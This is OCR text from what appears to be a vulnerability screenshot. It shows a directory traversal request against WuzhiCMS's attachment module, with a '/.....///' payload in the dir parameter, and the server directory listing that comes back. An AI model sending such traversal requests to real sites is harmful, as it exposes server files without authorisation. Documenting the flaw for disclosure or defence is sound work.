 五指CMS网站管理系统
www.test.com/index.php?m=attachment&f=index&_su=wuzhicms&v=dir&dir=/.....///.....///.....///.....///
1
其他书签
移动设备上的
当前附件目录：uploadfile//../../../..//
返回上一级目录
tools
tmp
php
nginx
backup
WWW
SQL-Front
MySQL
IIS
Apache